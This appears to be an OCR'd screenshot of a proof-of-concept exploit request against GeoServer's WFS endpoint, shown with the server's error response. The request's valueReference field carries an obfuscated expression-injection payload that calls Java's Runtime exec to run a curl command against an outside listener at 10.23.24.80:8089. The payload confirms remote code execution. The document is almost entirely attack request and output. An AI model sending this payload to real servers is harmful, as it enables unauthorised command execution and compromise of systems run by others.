 1 POST /geoserver/wfs HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
4 Content-Length: 401
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 Cache-Control: max-age=0
9 Connection: close
10 Content-Type: application/xml
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
18 /+ex[sbjava]<!---->ec
19
20 (java.lang.Runtime.getRuntime
21 (),'curl http://10.23.24.80:8089/1')
22
23 </wfs:valueReference>
24 </wfs:GetPropertyValue>
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="2.0.0"
xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://127.0.0.1:8088/geoserver/schemas/ows/1.1.0/owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.Double cannot be cast
to class org.opengis.feature.type.AttributeDescriptor
(java.lang.Double is in module java.base of loader
&amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
10 class java.lang.Double cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.Double is
in module java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13